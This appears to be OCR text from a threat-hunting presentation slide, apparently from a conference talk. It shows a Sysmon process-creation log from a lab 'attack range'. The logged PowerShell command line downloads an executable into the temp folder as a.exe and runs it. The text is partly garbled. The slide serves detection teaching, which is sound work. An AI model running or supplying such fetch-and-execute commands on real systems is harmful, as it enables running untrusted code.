 rocess
DCTF24
RuleName">-</Data>
UtcTime">2023-09-23 19:55:34.072</Data>
ProcessGuid">{83f29b2e-42b6-650f-8404-000000008e02}</Data>
ProcessId">8608</Data>
Image">C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</Data>
FileVersion">10.0.17763.1 (WinBuild.160101.0800)</Data>
Description">Windows PowerShell</Data>
Product">Microsoft® Windows® Operating System</Data>
Company">Microsoft Corporation</Data>
OriginalFileName">PowerShell.EXE</Data>
CommandLine">"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12;iw
h.li/~sgtatham/putty/latest/w64/putty.exe -outfile $env:TEMP\a.exe;start-process $env:TEMP\a.exe</Data>
CurrentDirectory">C:\Windows\System32\WindowsPowerShell\v1.0\</Data>
User">ATTACKRANGE\Administrator</Data>
LogonGuid">{83f29b2e-4174-650f-458a-500000000000}</Data>
LogonId">0x508a45</Data>
TerminalSessionId">0</Data>
IntegrityLevel">High</Data>
Hashes">MD5=7353F60B1739074EB17C5F4DDDEFE239,SHA256=DE96A6E69944335375DC1AC238336066889D9FFC7D73628EF4FE1B1B160AB32C,IMPHASH=741776AACCFC5B71FF59832DCDCACE
Uni
Fakulte
(Threat)
Hunting season
Žiga Humar